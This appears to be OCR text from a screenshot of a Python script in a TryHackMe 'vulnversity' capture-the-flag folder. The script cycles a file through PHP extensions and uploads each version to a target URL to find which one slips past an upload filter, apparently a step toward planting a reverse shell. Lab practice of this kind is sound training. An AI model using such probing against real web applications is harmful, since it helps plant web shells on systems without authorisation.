 ~/ctf/tryhackme/vulnversity/revshell/ape.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
ape.py
14 ".php",
15 ".php3",
16 ".php4",
17 ".php5",
18 ".phtml",
19 ]
20
21
22 for ext in extensions:
23
24 new_filename = filename + ext
25 os.rename(old_filename, new_filename)
26
27 files = {"file": open(new_filename, "rb")}
28 r = requests.post(url, files=files)
29
30 print(r.text)
31 if "Extension not allowed" in r.text:
32 print(f"{ext} not allowed")
33 else:
34 print(f"{ext} SEEMS TO BE ALLOWED??")
35
36 old_filename = new_filename
37
Sublack: reformatted !, Line 27, Column 39